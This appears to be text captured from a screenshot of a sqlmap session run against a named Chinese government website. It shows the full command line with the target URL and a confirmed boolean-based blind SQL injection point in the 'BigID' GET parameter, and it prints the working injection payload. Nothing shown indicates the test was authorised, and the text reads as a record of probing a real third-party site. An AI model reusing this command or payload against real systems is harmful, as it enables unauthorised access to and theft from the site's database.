 C:\Python27>python sqlmap/sqlmap.py -u "http://www.bzagri.gov.cn/More.asp?BigID=
49&SmallID=66"
sqlmap {1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:32:39
[22:32:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: BigID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: BigID=49) AND 6396=6396 AND (7584=7584&SmallID=66
---